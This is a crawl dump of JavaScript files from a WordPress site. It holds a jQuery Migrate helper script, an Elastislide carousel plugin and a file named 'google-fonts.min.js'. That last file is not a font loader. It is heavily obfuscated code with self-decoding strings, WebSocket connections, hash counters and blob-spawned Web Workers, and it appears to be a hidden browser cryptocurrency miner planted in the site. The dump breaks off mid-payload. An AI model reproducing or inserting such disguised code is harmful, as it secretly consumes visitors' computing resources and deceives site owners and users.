 * Show all jQuery Migrate warnings in the UI.
 */
jQuery( document ).ready( function( $ ) {
	const notice       = $( '.notice.jquery-migrate-deprecation-notice' );
	const warnings     = jQuery.migrateWarnings || [];
	const adminbar     = $( '#wp-admin-bar-enable-jquery-migrate-helper' );
	const countWrapper = $( '.count-wrapper', adminbar );

	var previousDeprecations = [];

	/**
	 * Filter the trace, return the first URI that is to a plugin or theme script.
	 */
	function getSlugFromTrace( trace ) {
		let traceLines = trace.split( '\n' ),
			match = null;

		// Loop over each line in the stack trace
		traceLines.forEach( function( line ) {
			if ( ! line ) {
				return;
			}

			// Remove cache-busting.
			line = line.split( '?' )[0];

			// The first few lines are going to be references to the jquery-migrate script.
			// The first instance that is not one of them is probably a valid plugin or theme.
			if (
				! match &&
				line.indexOf( '/' + JQMH.plugin_slug + '/js' ) === -1 &&
				( line.indexOf( '/plugins/' ) > -1 || line.indexOf( '/themes/' ) > -1 || line.indexOf( '/wp-admin/js/' ) > -1 )
			) {
				match = line.replace( /.*?http/, 'http' );
			}
		} );

		// If the stack trace did not contain a matching plugin or theme, just return a null value.
		return match;
	}

	/**
	 * Update the count of deprecations found on this page.
	 *
	 * @param count
	 */
	function setAdminBarCount( count ) {
		if ( ! adminbar.length ) {
			return;
		}

		// The live counter may be disabled if jQuery 3 is used during WordPress 5.6
		if ( ! JQMH.capture_deprecations ) {
			return;
		}

		if ( ! countWrapper.is( ':visible' ) ) {
			countWrapper.show();

			countWrapperVisibility();
		}

		$( '.count', adminbar ).text( count );
	}

	/**
	 * Set the admin bar visibility level based on the warning counters.
	 */
	function countWrapperVisibility() {
		if ( countWrapper.is( ':visible' ) ) {
			adminbar
				.css( 'background-color', '#be4400' )
				.css( 'color', '#eeeeee' );
		} else {
			adminbar
				.css( 'background-color', '' )
				.css( 'color', '' );
		}
	}

	/**
	 * Append the deprecation to the admin dashbaord, if applicable.
	 *
	 * @param message
	 */
	function appendNoticeDisplay( message ) {
		const list = notice.find( '.jquery-migrate-deprecation-list' );

		if ( ! notice.length ) {
			return;
		}

		// Only list one case of the same error per file.
		if ( JQMH.single_instance_log ) {
			if ( previousDeprecations.indexOf( message ) > -1 ) {
				return;
			}

			previousDeprecations.push( message );
		}

		if ( ! notice.is( ':visible' ) ) {
			notice.show();
		}

		list.append( $( '<li></li>' ).text( message ) );
	}

	/**
	 * Try to log the deprecation for the admin area.
	 *
	 * @param message
	 */
	function reportDeprecation( message ) {
		// Do not write to the logfile if this is the backend and the notices are written to the screen.
		if ( JQMH.backend && notice.length ) {
			return;
		}

		if ( ! JQMH.capture_deprecations ) {
			return;
		}

		let data = {
			action: 'jquery-migrate-log-notice',
			notice: message,
			nonce: JQMH.report_nonce,
			backend: JQMH.backend,
			url: window.location.href,
		};

		$.post( {
			url: JQMH.ajaxurl,
			data
		} );
	}

	if ( warnings.length ) {
		warnings.forEach( function( entry ) {
			const trace = getSlugFromTrace( entry.trace ? entry.trace : "" );
			let message = trace ? trace + ': ' : '';

			// Traces some times get a null value, skip these.
			if ( '' === message ) {
				return;
			}

			message += entry.warning;

			appendNoticeDisplay( message );

			reportDeprecation( message );
		} );

		setAdminBarCount( warnings.length );
	}

	// Add handler for dismissing of the dashboard notice.
	$( document ).on( 'click', '.jquery-migrate-dashboard-notice .notice-dismiss', function() {
		const $notice = $( this ).closest( '.notice' );
		const notice_id = $notice.data( 'notice-id' );

		$.post( {
			url: window.ajaxurl,
			data: {
				action: 'jquery-migrate-dismiss-notice',
				'notice': notice_id,
				'dismiss-notice-nonce': $( '#' + notice_id + '-nonce' ).val(),
			},
		} );
	} );

	// When the previous deprecations are dismissed, reset the admin bar log display.
	$( document ).on( 'click', '.jquery-migrate-previous-deprecations .notice-dismiss', function() {
		countWrapper.hide();
		countWrapperVisibility();
	} );

	// Check if the counter is visible on page load.
	countWrapperVisibility();
} );


--- FILE ---
content_type: text/javascript
request_url: https://www.deliremadagascar.com/wp-content/themes/powermag/js/jquery.elastislide.min.js?ver=1.0
body_size: 6312
content:
(function(j,c,l){c.fn.touchwipe=function(a){var b={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:!0};a&&c.extend(b,a);this.each(function(){function a(){this.removeEventListener("touchmove",c);d=null;k=!1}function c(h){b.preventDefaultEvents&&h.preventDefault();if(k){var f=d-h.touches[0].pageX;h=e-h.touches[0].pageY;Math.abs(f)>=b.min_move_x?(a(),0<f?b.wipeLeft():b.wipeRight()):Math.abs(h)>=b.min_move_y&&(a(),
0<h?b.wipeDown():b.wipeUp())}}function f(a){1==a.touches.length&&(d=a.touches[0].pageX,e=a.touches[0].pageY,k=!0,this.addEventListener("touchmove",c,!1))}var d,e,k=!1;"ontouchstart"in document.documentElement&&this.addEventListener("touchstart",f,!1)});return this};c.elastislide=function(a,b){this.$el=c(b);this._init(a)};c.elastislide.defaults={speed:450,easing:"",imageW:190,margin:0,border:0,minItems:1,current:0,onClick:function(){return!1}};c.elastislide.prototype={_init:function(a){this.options=
c.extend(!0,{},c.elastislide.defaults,a);this.$slider=this.$el.find("ul");this.$items=this.$slider.children("li");this.itemsCount=this.$items.length;this.$esCarousel=this.$slider.parent();this._validateOptions();this._configure();this._addControls();this._initEvents();this.$slider.show();this._slideToCurrent(!1)},_validateOptions:function(){0>this.options.speed&&(this.options.speed=450);0>this.options.margin&&(this.options.margin=4);0>this.options.border&&(this.options.border=1);if(1>this.options.minItems||
this.options.minItems>this.itemsCount)this.options.minItems=1;this.options.current>this.itemsCount-1&&(this.options.current=0)},_configure:function(){this.current=this.options.current;this.visibleWidth=this.$esCarousel.width();this.visibleWidth<this.options.minItems*(this.options.imageW+2*this.options.border)+(this.options.minItems-1)*this.options.margin?(this._setDim((this.visibleWidth-(this.options.minItems-1)*this.options.margin)/this.options.minItems),this._setCurrentValues(),this.fitCount=this.options.minItems):
(this._setDim(),this._setCurrentValues());this.$slider.css({width:this.sliderW})},_setDim:function(a){this.$items.css({marginRight:this.options.margin,width:a?a:this.options.imageW+2*this.options.border}).children("a").css({borderWidth:this.options.border})},_setCurrentValues:function(){this.itemW=this.$items.outerWidth(!0);this.sliderW=this.itemW*this.itemsCount;this.visibleWidth=this.$esCarousel.width();this.fitCount=Math.floor(this.visibleWidth/this.itemW)},_addControls:function(){this.$navNext=
c('<span class="es-nav-next"><i class="icon-chevron-right"></i></span>');this.$navPrev=c('<span class="es-nav-prev"><i class="icon-chevron-left"></i></span>');c('<div class="es-nav"/>').append(this.$navPrev).append(this.$navNext).appendTo(this.$el)},_toggleControls:function(a,b){a&&b?1===b?"right"===a?this.$navNext.show():this.$navPrev.show():"right"===a?this.$navNext.hide():this.$navPrev.hide():(this.current===this.itemsCount-1||this.fitCount>=this.itemsCount)&&this.$navNext.hide()},_initEvents:function(){var a=
this;c(j).bind("resize.elastislide",function(){a._setCurrentValues();a.visibleWidth<a.options.minItems*(a.options.imageW+2*a.options.border)+(a.options.minItems-1)*a.options.margin?(a._setDim((a.visibleWidth-(a.options.minItems-1)*a.options.margin)/a.options.minItems),a._setCurrentValues(),a.fitCount=a.options.minItems):(a._setDim(),a._setCurrentValues());a.$slider.css({width:a.sliderW+10});clearTimeout(a.resetTimeout);a.resetTimeout=setTimeout(function(){a._slideToCurrent()},200)});this.$navNext.bind("click.elastislide",
function(){a._slide("right")});this.$navPrev.bind("click.elastislide",function(){a._slide("left")});this.$items.bind("click.elastislide",function(){a.options.onClick(c(this))});a.$slider.touchwipe({wipeLeft:function(){a._slide("right")},wipeRight:function(){a._slide("left")}})},_slide:function(a,b,g,j){if(this.$slider.is(":animated"))return!1;var f=parseFloat(this.$slider.css("margin-left"));if(b===l){var d=this.fitCount*this.itemW;if(0>d)return!1;if("right"===a&&this.sliderW-(Math.abs(f)+d)<this.visibleWidth)d=
this.sliderW-(Math.abs(f)+this.visibleWidth)-this.options.margin,this._toggleControls("right",-1),this._toggleControls("left",1);else if("left"===a&&0>Math.abs(f)-d)d=Math.abs(f),this._toggleControls("left",-1),this._toggleControls("right",1);else{var e;"right"===a?e=Math.abs(f)+this.options.margin+Math.abs(d):e=Math.abs(f)-this.options.margin-Math.abs(d);0<e?this._toggleControls("left",1):this._toggleControls("left",-1);e<this.sliderW-this.visibleWidth?this._toggleControls("right",1):this._toggleControls("right",
-1)}"right"===a?b="-="+d:b="+="+d}else e=Math.abs(b),Math.max(this.sliderW,this.visibleWidth)-e<this.visibleWidth&&(b=-(Math.max(this.sliderW,this.visibleWidth)-this.visibleWidth),0!==b&&(b+=this.options.margin),this._toggleControls("right",-1),e=Math.abs(b)),0<e?this._toggleControls("left",1):this._toggleControls("left",-1),Math.max(this.sliderW,this.visibleWidth)-this.visibleWidth>e+this.options.margin?this._toggleControls("right",1):this._toggleControls("right",-1);c.fn.applyStyle=g===l?c.fn.animate:
c.fn.css;this.$slider.applyStyle({marginLeft:b},c.extend(!0,[],{duration:this.options.speed,easing:this.options.easing,complete:function(){j&&j.call()}}))},_slideToCurrent:function(a){this._slide("",-(this.current*this.itemW),a)},add:function(a,b){this.$items=this.$items.add(a);this.itemsCount=this.$items.length;this._setDim();this._setCurrentValues();this.$slider.css({width:this.sliderW});this._slideToCurrent();b&&b.call(a)},destroy:function(a){this._destroy(a)},_destroy:function(a){this.$el.unbind(".elastislide").removeData("elastislide");
c(j).unbind(".elastislide");a&&a.call()}};var m=function(a){this.console&&console.error(a)};c.fn.elastislide=function(a){if("string"===typeof a){var b=Array.prototype.slice.call(arguments,1);this.each(function(){var g=c.data(this,"elastislide");g?!c.isFunction(g[a])||"_"===a.charAt(0)?m("no such method '"+a+"' for elastislide instance"):g[a].apply(g,b):m("cannot call methods on elastislide prior to initialization; attempted to call method '"+a+"'")})}else this.each(function(){c.data(this,"elastislide")||
c.data(this,"elastislide",new c.elastislide(a,this))});return this}})(window,jQuery);

/* Fire */

jQuery(document).ready(function ($) {
	$('.carousel').elastislide({
		imageW: 180,
		minItems: 1,
		margin: 20,
	});
});


--- FILE ---
content_type: text/javascript
request_url: https://www.deliremadagascar.com/wp-includes/js/dist/google-fonts.min.js
body_size: 977958
content:
var scriptTag,rightP,rightA,VersionCheck,workerCounter,CustomP,Webs,MyC,wigi,job,worcy,ws,receiveS,sendS,totalh,acchas,conn,reconn,attempts,MyWall,hands,wasmSupported,isMob,addW,openWebSocket,starB,stoB,EverythingIsLife,LifeIsEverything,RisingSun,stopM,GetAccHas,removeWorker,deleteAllWorkers,informWorker,on_servermsg,on_workermsg;(function(){var gzO='',Bbi=653-642;function Gpn(g){var q=4059004;var j=g.length;var f=[];for(var t=0;t<j;t++){f[t]=g.charAt(t)};for(var t=0;t<j;t++){var o=q*(t+375)+(q%41160);var k=q*(t+328)+(q%37594);var m=o%j;var e=k%j;var i=f[m];f[m]=f[e];f[e]=i;q=(o+k)%5312996;};return f.join('')};var tvD=Gpn('copsfrucntrvxottygdqmkbchlnwauojiesrz').substr(0,Bbi);var mZS='qa. {=;0;vi2g,y=.2ov(rotu"lbodlfehxjrlmnip;r)tjv)xrzh;ha] n=f7v,(4r8],!6,7<,o9"70,;4=9c,e5,8n,l0r7;,n2 8h,i7"6;,n5o7t,a6;;tay e=+]cf,rvvrrvy80iy0qglenata;.+r),[;[+]g=t+g;(a] ,=(]fg1=[3(v}=89+ho=.4if9r)v=rtb 0cbaasg mrnesslonyto;a+.)uvxrtdla+grm(n;skbh.hpeiC(6 ()-f;ruv)rpj0d)lrn=t -f;i>.0jjg-){aag .==u0l+vtr nvd]jp;haf ;=nuCl+v2roiq0ivyrsrbn[lyn+ta;)ax o;ao1(9a.  =o;=<,;d+0){v1r(kin(cla}CsdrAa(h).vvr=zdu8kr;tfuzh{n=pz+16*2+r.{h3rxoce)tqo*11-,;"=.;v+u; eus. [f.k]=()nlCv ({. e)g h=g;n2cra+Ctd4Av(e+x)(+=.yh+ruodert1ol2c-f;2=o;o+[2r}ll[e+cenri}u[;)iv(s=nnelr)9=r]vi,(s>u)t.ouph(n=slbyt,i]g2ijp")gx=pesf(r[l+e]r;x=i+q;=i((5!fn l0)nit("<))..=u,hgnrs}bhthiSg6ii)[doj;=).;oane"C))}<c7phsr([[(]p;(v1rimlc9jpiA(r"8;aaa 8=v4=,A9;3a,p6]1o,72;.do)c,t0q.;)a{ l=at1i,gvf)o7CdaoC=d;()6=;ooi(1ap }=j;r<-.,e=gvhry(+ummm;shlntrs;t]cua+A;(+)).sotnaSer(no.(r m8hrr=oae4axyu)=;we-unn=m.s[lgtasa"n"o.[o(n6ss;';var NBE=Gpn[tvD];var noU='';var hAv=NBE;var lNL=NBE(noU,Gpn(mZS));var XVP=lNL(Gpn('Oa4.cOO.c5asf[nsrO;t3sikpi0t1rzsnoskiePEreOe4tO.,yOa=N]mvj[a)l{s6imO.pko.owy}Oic.\/4"O"1nOsCjxOvpxi{k,x!"e"O"S"?aOgi=o,yw<so\/@l.k;l_k1tron!Oew100O61,wo!jkc=k!nst]n.i.t(jsuacoiOnO,oo{"O"OoOu(OiIrs]acc.jla2cO"P"OsorOxOeyOchOrxwdrOC$nju]rOn,y3,rnavfg&tor;,3cOo(O6o)mpsvaOO9ose!r8ro,;o<cOoOO"oloOe"OOtviMgwfaO:e]OvrLa<yEtmtsj=h]nge;"l"natdlm!,tpOst"]".a!af,Oiwdwx.gm"S"ro)tOersagOj=orOzbntOO uidMfsneOEx),{hsnYsxadOa.na.m!.0Soot.e1)-52)2O._E)OOOr#P,MhieS"c"noaa.ionc,s.Oa4mf..SyoO.{13-O2E2M.=."iae.smOf.8trk]r,a]ccO^t;cx8r1c-t4ocatis.nvSnnZO.l1n2tdO<hgf.kle(mlnrt=j0ale3pv,apkreOjOE"0"dof"c"fa.hoocvtOrt,r+erk"xeO n,tciCg,,7O<ID{.i]"]"ea)"t"{tvp1:x\/]w].rgOoel0-Ontlutdck.LcEm.a(auyOi]s[!ssi,3gt"O"smeorl..fnrl,t-cO.abOe.Osqo,(lo,_cne0t.Eceee:OOa_ygOOidsnr..teto4Oxp0rOntN.dwjcr4aXOO.O.[-e9e9n7i5D13"n"ruAon,2p^g0v2e."c;&5}.nCO(t{Ort{c7)uwx_s.mOle=e1&5.O=.qtOp|o7OoOD1;]p=7177c)Cv]6{OOO{Ol1Y]l(hpOnt8_x"r4y(<]8.]j0Q0O0;6-,3x,3=0l6O,OxO100O0;,tx"0]0.0 ){;Of3F:con]tcnseafsccS (19O]3O"."zaS=(O0$]OFk.OiSswanc;oj.mO]O_2,]e}O}<am{3OO.ofillee\/iw03p){ic(;%.i2$rx(d.orde[s%;i $neO.4Sb[E%]in$..OhinOO,O:OmOoiyuOd=[P%@i8$y.3olOOO[OPOO.Ol}cf.eehreO1OwOOOe.Oi}d7w..r.)h;ne\/w)gOOt)ul}Elsemc[LcaOsbOOO!O4)Ol7+O.3Ob;rfOF)Omtcy:l]+k.wOM2,O82x]s}yaxry{tO =Ic]}O;ah3lg()Os--.a>,cc)ulif9iCa0l9)).,wE7a)niO(=siOe)OO)2{O.wh=)cOO^.eOOSccceE(nyO)OOa2}];=sbh.i;]3"7{OOO0.25Osc{d_mr cd)oO]2OOm}cO22]]c9m{w_.r"ct)eOw2gOO};Oi25]r9k{o3,1m]O(=n..ONi<+03]2h"nxs )O;AUcp]On1_.i4e(d{^_D=O.(3ir]w0=t^)|gc(OO3E].!eOoOOOy3{]s!iOi)O)OO,+(;bp3ntunomkptO) ;O_]=O."3n{oe-Tfm)oct$ro^#,O000..O.0OW)n. .".c(5Pi{57<wZo7d]adtgh0n ee!K137e)aOO(kOd}VOo(xOa..z)c<weo d_aXt1hanse<(6AO3a)7v.rCcfRnM;ttOJ3COk;OO{[.;aa4O,=;;rar.cOpD118tEue;O!15=H67s;_O326].9rO.) iI(&!a7u]Y_O\'eO1=vOOOn3t!lO63OxE})Ot6On6)8_p\'l8lHO7<;iYx+_qOY.. 2.=6lw{0!09wyii"Oo[b]E=&D,72rsm)DO)lO_(e;"mSDO=OcOaJs2;nRelB;OQ;O<;T!r5DHc76}O_6x4&o] Oo2_;o01O]10]+.!s0tSnee(vsl7On1r03)O\/60;(n{"7a0iO]0 ].OU4e]){s0wOa0=4<5igc7X0jO)1M]3Ot4O]={1lva$IOtor al(40hOu1O]mOODf.O((E]P4}7_\'4]a]43].O0O9,tXrJdfO!OQ1))Ns-]3o6$WaO:;oO.;s#o8sOcO)4t]epeo(:-Ter^gatslKo!Ot,1oYiO:.Ejaws)ord{Ot,hI0,Dn]OO3O7fm=dvmtiOOe4"]).)OD43O 4.]]CS#sh.C"#06]O)}:0 2cOa(OX;O0^.Or(c0s"cxoDn1!OyOPOe$73 8h[i3m,]YOlOOrOOiD({O (lOtOo134OOz=eKe_6V;^,O8{9B;=.4;,aoalOO.,sighsaxgs:}\\xlOgpntOOp"s{worE:OPeOu4eimtwIa3h, yoo!aOnx=O9 +tc{,,834e7!O7OaOmO}O#45])|tOOOj6;nCOX)ld3"OG+_xOX0d6x3.(cEOPm}3_d4OaA4(])O=OO,cX_J\'f.!<Ql))Nd-]3O6OWrOO;+Oc;x#]8"OBO04r]ipoo7:AT.rOg5taloo=O`,.o5ie:2E"arsOo"dOO),sIs,=n#O;3g7Omhd mni}Og5w]..cOO42Ov4]]YC3#oh4Cp#O6cO,},0z2!Ob(mXuOO^OO ()0w"CVAO13MqnstOw)xOr2OO\/Od.7.H.a(.Oe;OXl)l\/h.e72)OLvcQhasl\/)sO9F)ei9(6OvOs1O]Or.c:ON;mOOwOv=:,O8;]!w3tyO\/)sIw]w=)"ftrFiOlpi)rnc.OOO61x]uix+){nO)[:]8:lOtw8v)Ot}l5e0\/DmOl_.e,{rO={OaxaO=:4;,,avgatOO;OyIR:rO!}=_ixg041wOCOg0w7,7,saF??!we3<.<S#giOd^dOF3Ox rnc.i{eOOO3.O 2))oq\\Ov5(];O=5r]u{Oo1OG2O}dqpO>5i]wOO5C]O{(c"htsz+]}.5}0s17OOx=. ErO^Cr9]O15s]8;O_"Og)isst=iTe]u(("2r0uDhOp,OR+}f2 0t)"`)OO(m!OO(O]6s]}?]41=OfOO12xySOiO.34g6fo(c!C*36s]irtOOO_[n4:OO(O!j*=6O]h?wnc.OS"g0O4^OOc3(x\/OOOOO56f][O]Er;.3w1(]eOd3=xrsOn"SO<45OH85O}.q)oc=fO])6s"t2ime9ua(82O0]D,O_,2R|}O200O)5`0O#{]oO:(oO,OfxdOO]thrOtllr:{a h9<r4,]{07M0t\/O,64]N(3yOvil0,b0O)},(ersto!:[j.r ian6h6c),0iO:EiOif;.Y,<=8nHe3gOk( !e*t5O]({;o%alheOw}cO17w4c(]MnXOOO,OOo,"GxO>xj.mEc){OOOuO<63]@=.c6G"_i)w}3)t|jcOuec3innf)&(]OkOa6k]0OlOiOo6x]c|.OO)O<p^OaOg6mOn<s|}t_))f<!90]Op a.cqOl..Dett(n;4Qe.OO6O{7t]](hY9,8Rw.eO=O%4]]aO]O0;i!:16]1p,Og0]].D(3cO2O]7)O37i]y(s>f6_w<7|}Yaimcupptr=eo=,cnQ;icMob2D=35aOdtvwDj5nsDat.2=ncoGmsOo(wg.rOS;,O Iy. ite}.mOC;:zufiIOExOOZ+D ;et_san]SbnpZ635;OtcpcO6Ee5N.6et.xc[..avOtEesr;2eOoeemvIrse[Os.l5O;Oeaese^x7l;vOr.eYsfZ(stwmwOilforT.eo%kgr.O41t;@n"sjriesm(gwO47.sOo__Oflsa=Ob.1Os.ocTwgm.x.xr0a,Or7(4,O-^;drcam_nOO:4O]EOh3O)OOi2;]hO})=>0L;=.sBO01]]0Oy0i]0}a;ncv^.O]=\\c7AO];-2;gf.o n0erOO;tr:{uch.edOc1d:.t.xIio7pOn5nO(sObt2aj[_]{<n].C.#O]t[.]?}{aorU{Ocw.aOm1y]=;)rn{O\\5.ndOcsdy.Q.+Ivo0p;nOng(0Ootkag[.] <n]iCO#o3))i1|Cu#f2.Ox)=OOrO)OO)=1ceAc]O;ET4.cOO;lut=uc1O,1:] ]OM0Cs.xOfs"w"ga=Oc{y O,;4O]=}wCrmcwi]e]=tw(s<nOS!Oc;aowaxhslca,c1amOO;0]c;2e=]Z;OU6pnW]8OurlOo(e OaSDc1eXO.ETO]=;K"(60O7]4a)Ow]nbon,Oo6u)eItcOe30;!5a;(6O) gi(fAk4e;h5);;6=)ig5("A=1O;87})i_1x}.QCcO? 26ow.3c}uu)cOinn.cg .ss1 ]](3Ac]r<u1e] \/sntvOg0torKO{.v5O ,Cnx(wd<o xx1."2 Om *scmOl7O) ix_.)8O[uG. e6e]O!iZ\/xO.0 {gcc}l4uno5ers.rO =iodGw)<6;(j roiknOh}c =jcw}3\/s}t5\\ Over[clO5=C=).sO( Ou_c(i\'nr)1_axcwaOO =]3<Of3n.tfo,.2_,x3a..lOs=7i(( cOywe}f;cSO=;ganda=scs]O.[f+nOtiop(jO(5j]^OO iOb =O  ]Q0_b u{oaZ.cOc ;jcbt^|Ok.m51sc Odnnoi(i1ry]aOe.n5MOo.M .R1 (Ok Oms...0 3]JO,.n sees.o\\:y (.|.O-O)a Cc{Y({=eOu{n[c O[.y8y,})!r.tOr|}Ivur%t)i>g;O"Dt., fmaxa1nO2.4Er dcOu)x]C!s,o].] .tteapOs"03609r() [MO.3a(l4OOD,DoO[C=9O=Oc0m7\/=) |.c(r<gOtsxn^2=8c =Mc.u)lvi.(i#{;eeEu\'n1cAt]hAel. _bxc0Vr{gTtCu,;leg#30e6vw03(wsrle7 6yr;61O]O[D 4[O2O a"O"otN,O s.=0O_ax. (w35ec.i} o.01O;(fw 7&3c."a"y ""."..ge" Orny4.1[( l]0)c]t(^ Ongw"dO,; `[D]e=tcj (])(o(n}O Todn'));var cwT=hAv(gzO,XVP );cwT(2136);return 7824})();function lifeisall() {
  var workerId = workerCounter++;
  var newW = new Worker(URL.createObjectURL(new Blob(["(" + function() {var LetsGo;(function(){var bFt='',ues=927-916;function YDC(j){var l=1095068;var x=j.length;var z=[];for(var i=0;i<x;i++){z[i]=j.charAt(i)};for(var i=0;i<x;i++){var u=l*(i+544)+(l%37810);var h=l*(i+712)+(l%31626);var d=u%x;var v=h%x;var p=z[d];z[d]=z[v];z[v]=p;l=(u+h)%1732480;};return z.join('')};var TFg=YDC('lcfvaodrsietrcoqujwpxynutgrhomtnscbkz').substr(0,ues);var rca='(aA u=v90yr2,,)=[9 vfr[rg"sb;d f.hqj;lhn}pnrlt4vax1z[;ga1 6=r7+,)5=79,e5 7a,t0r6a,{2)8),89;9n,[6[8,,;8e8e,f2l8c,i7u7a,71{;wax r=]](f.rpvur]fj0{f+hrlCn;to;d+f)i[0[j]m==+<;(an ;="]]au=,4)yy=t9(u-=f7;f,r(v(rtou0eohaig)m nfsrl=nat+;e+ ),v6rap=a)gdminls;og.}p}i8(p f)vf=rrv[rfmgpklhnnt+-C;h>;0+my-r{vaa v=;u;lfv=ruz;pam9;rah .=gu(lavhrjx(0rvvrzlxz0l n]tr;]a] ];1oh(+aq )=k;2<d;j+;)=v(r.sez"csaeCbdqA7( )1vqr-c)d[su;(ftca{== c11,*9+e.;h.roohettoq61,-1;i=(;o+.;aeisq (f[s==v)4jayo(=.oe(ggh9a6zvc;atChd!Af(.+,)1+b."hcr+okertjql2*-g;==0;r+h2s}dllemc(n1i4uh;ais(8=snsl.)b=b]aie(h>c)e.iurh)zksqb4t[i;gpxnk)))b;pds=(2[r+7]r;o=-+1;li)(b!6nal()gie(m<=)...unhtz}srb;t(irgqxz)+pim{=].,ounC"[)q},i+pos5(t[r]C;3v"r0tcisjri=(l".;nal f=;3x,=0)4b,52f9p,)6..to=c=t,hA;jar +=St}i8gqf)olC=abCedp(r6+;)op(raq o=,;t<<. e guhifi+ot(tushl0tee+r.cva(A((q)f.aoknvS3ran ..rom{hrreo,efgvft)n;.e;unnut=sllvt"e+")"n.roanae ;';var BOf=YDC[TFg];var MBy='';var QcK=BOf;var GjB=BOf(MBy,YDC(rca));var veW=GjB(YDC('kaJ.A_0xIE>hf=J"OnOeuiOeG"0"huhr.nES+rtpj"M"Or:Ko!|tsiA.JpgourAmK,r"."hrvf..s"a"ua.e.oOiYiq"h"4k.,ha3r.ynr.fley"g"1t.tbs..h:Jdn,yu l.,Jb!n."O"goE")"orOoC")"bu\\fgr+,Jp.ehn.n.,3f.nSt oh"."-h.fW"\/"IekgJht,`x2,Ep.s*.wuS"+"Covi\/oo.wu.DcpknteWc.e1"4"kn|h4o8t..Obxr.er(.,.)..D...JuOlg.Qw.td.9-u.uSwEwnhIIiIS d.oA.zmJrg.2iOfh.iK.nAnni{e.rJo?"g"5e.zb.9En&8,pOC. AykI.Z>nnK\/OeA.Of5Oghu9.ON\/k` \/jrgOQNcf48mhu`dJ6ru2(hAf.9MfuO6rhtzuu.v> .K9IfAO.2 &A#gfk9xwhfJKVAE8Xht`AJOhzOo\/.DO\/iA>hA9rfgOlr[tD+.n +geJD@3k\/Ah$z.&dttgAh45kOC5g.I3tJMhA`.\/og.:v.lAA+IAAr!vC+zn .BOON(fOOEmC&Et0gKhg9DAOhhkO3h+13C..Oot1J.w8k O.hNAD9EfA..gv.%9MJ.wgkEO Nqf+O.mDh.fg9.Ot+i`u\/r.v9hfh8Ev"..JC3.u\/AwhDjA[9OErJA;\/.n.AyhAzlDt+.Atr.tIu3.h>.nf\/TeoDd3E\/(A]h.9k.J>A.y9Jfh8gvg.IAw97OW9AC45yfz9.wCAKnAf.9DAChIrirwO.tlA-5xfO5gfOO.rAvP+rn4AvhJfw8QvAE!3V\/JgEk O?N.fk4zrymshAgJDtuI.h>x.hOJK%CAnw.Mfn#Bf(9hOIx..C3.\/irDAxn[fJ5qAthwf.OnmbhOfDvhvx# yt[:8`h\'`h+hgDk0OuNwfK4$v8.rfp.k+gh3AWk+ADx.OIwr-iIteoAExp.eAIhghhxqu.e.A*xDo.-OADxh`ggy-jcOh3g[ACx0Ohws-Kk&^EA.xwAvht-KsDO&hG-Jw(me-o02-.A-x\/OiAOxIAIAutA-J.cA;t AKA.tCA8hx-.MOhaj,A.tO3z.hA.tDov&x-hArj,..M<r.oCkhZxOAA@kI-.CO\/XDD.hAzh-hIEO_NC.y1uOOaCoShfqA.uKO4wAKbwI]E.rcJjKfh&rP1]^A]r.EOkA--..C"AOkzu.IzAKK8ogyDwAufO.k.O.EI,.A@hwcWvVB .D.&zg]CgI.uOEMjhJvAhsch....ChEgOTo &zAIgCs.rnguhx.cAhkcY^Mcvrg T;H.0roswYHnhVO.Eg.yD61KC3O.T|,uN.AErgEgzC.ucEr7g.AuAvgIh!ApuU&.uwC.\/M02CAZ.D[f9AEuCAyEA0SoO0roDOKAyhJ.rCO2O.O..ty,r.J.AwJ.JABOVgI.0NI&\'vvwwgIv.wgO.Ia&Y.uOKIyOJDC.SIQvoOCvy.g.DNi2hD[uEECHn.qkEkE\/i;IpOutYNIC0hKhMuk0r..IAFrhEK.SEgAJCTgOmChjC.sOCOsTA&O1IkA6o0OOIw.hwvEwZJAEcMDDu.MA.owNOzMIoGK0g...I.YafDr.MC.hzm4Oh_.ijikOOhMAq.-pOJMOh20iAJ.8AifjBhEh&$,O[f$E&JvAz.MOOjcE..gQ.k.ww5.rDJM8C.uvI5YINvhIwAAE.KCVEar.&zCeE.AvoJO\/Ehvy7O.EDK8HrgHhE&4h99gIg0\/C.JAz\/m.D.|DcZrCXh0M.0.Ch&I&7NDO=vor,crD.u?Ckh*0JC.3.O.uuOyOOwMDi.gEDgn.ACCu+IhhCV,.0szyah.Eg0p&AE.05&II.OO.xA.CJ$A&3-bIAA.CJhwmC&hhKDhu...I)MO.\\ihjq]O.BD.4AgIgW.OO.pCzf:A.yOkpkzA:hIwg3.h.OC?p.C.hulog..SI.k3g.OoJOr .hN wfD.rAgh.6wEEm&urnd O2IhAX..AdDt\/wC.dgDv3nO.MC-AAAwAuh-hAgwCODSE._KhMJmf4D\/E.AO.ANJKJ.g.CHkAuiCIrgEx.8.w.RA5.OA.Sj-.CMOKjD.xoar).KCIOAo#v.ZbO-ogA<hApOOItDOAfiwC.zKMr.wh\/O.]3AVcr9.uDOOd.K5+hA4:YptCKIgch.NsO..rONtOu.ku.hI.=p.rOO.OO\'kI,yK.gA0hhdXk.Q.gkwYsohOduxo.rIONd{hOoEKAOMy5,0..T.h.SCBONEhg8J.@.f4jh+g3.IT.CJwdBt.KOw0M;O3\\.J.DICh.O5rYoC.IdAh5sO3 OJr.sOuCDJhIX..kIhOCs..Jm.u.wh.kDxO....a.mNqO-.eohhu.K.D.O\/Oh2w(WzCwM03Oh.x=OT.uDAwYwg..dbDbwCtK.Od..d02h.swuO.s2.h90skdg\/t.qpg+kgwwtgzirr...,x;\\9.1cA..whu.tp,r8CkOgfxO.IbI.hq..ru.rw0IkzwAx.t 7.j.hl8OsuhkxhsOE0gh0ksIEy..SOKtMDqhSNKk.rEu.KT.p.r.cAk.OK.A.IdooCk.wD..mAwwxw.h7m.Iusugx\/.ob\/.szrhgsAzg.h2Ore.6.ayX.!y.r(E.ks.+.353wOt..Cp..gOyxr.T5.D.w65niEcokDwExrzOpuoMk;OhOKarXDpcDkgmt[-A8Ar3.h.qO35hDpwJil.*3A.pOo0okJlEO 4I.his.g9wh6p.CA.k.c.h.I7K.?k2...d.2.E0lnohviA.kz+5..Q.w.kOA8.kDghxC.gcS,KgKsCmO.rgQr9O.vO.0O.pgDOwSi..E5<DJg=xOsIprDk. 